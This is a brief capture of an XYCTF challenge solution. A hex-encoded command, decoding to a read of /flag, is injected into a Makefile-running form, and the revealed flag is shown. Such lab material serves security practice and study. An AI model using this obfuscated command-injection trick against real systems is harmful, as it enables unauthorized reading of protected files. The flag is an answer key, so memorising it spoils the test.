 Makefile
Enter Command:
`echo 636174202F666c6167 | xxd -r -p`
Submit
Makefile Content:
SHELL := /bin/bash
.PHONY: FLAG
FLAG: /flag
`echo 636174202F666c6167 | xxd -r -p`
Output:
`echo 636174202F666c6167 | xxd -r -p`
XYCTF{f890d40f-cb96-42e1-8e5b-621e13eb57fa}